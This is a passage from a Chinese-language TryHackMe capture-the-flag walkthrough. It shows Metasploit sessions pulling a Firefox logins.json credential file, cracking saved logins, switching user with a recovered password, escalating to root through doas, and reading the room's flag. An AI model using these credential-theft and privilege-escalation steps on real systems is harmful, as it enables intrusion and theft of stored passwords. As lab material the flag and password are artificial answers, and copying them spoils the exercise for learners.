[*] Completed : logins.json -> /home/kali/Desktop/logins.json
bg命令,把當前的session隱藏,然後準備破解用保存在firefox裡的用戶資訊
得到了一組帳號密碼
使用這個帳號密碼進行登入,使用sessions 1(就是選擇非meterpreter連線)
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell sparc/bsd Shell Banner: /bin/sh: 0: can't access tty; job control turned off $ ----- ... 10.11.74.107:4444 -> 10.10.124.161:43462 (10.10.124.161)
2 meterpreter x86/linux user @ 10.10.124.161 10.11.74.107:4433 -> 10.10.124.161:48286 (10.10.124.161)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 1
[*] Starting interaction with 1...
Shell Banner:
/bin/sh: 0: can't access tty; job control turned off
$
-----
user@ubuntu:~$ su v0id
su v0id
Password: love_the_void
v0id@ubuntu:/home/user$
接著運行doas -u root /bin/bash拿到root權限,並取得root.txt內容
v0id@ubuntu:/home/user$ doas -u root /bin/bash
doas -u root /bin/bash
Password: love_the_void
root@ubuntu:/home/user# cd /root
cd /root
root@ubuntu:~# ls -al
ls -al
total 28
drwx------ 3 root root 4096 Jan 27 2021 .
drwxr-xr-x 24 root root 4096 Jan 27 2021 ..
lrwxrwxrwx 1 root root 9 Jan 21 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwxr-xr-x 3 root root 4096 Jan 21 2021 .local
-rw------- 1 root root 1079 Jan 27 2021 .viminfo
-rwxr-xr-x 1 root root 80 Jan 27 2021 clean.sh
-rw-r--r-- 1 root root 37 Jan 4 2021 root.txt
root@ubuntu:~# cat root.txt
cat root.txt
THM{diamonds_break_our_aching_minds}
root@ubuntu:~#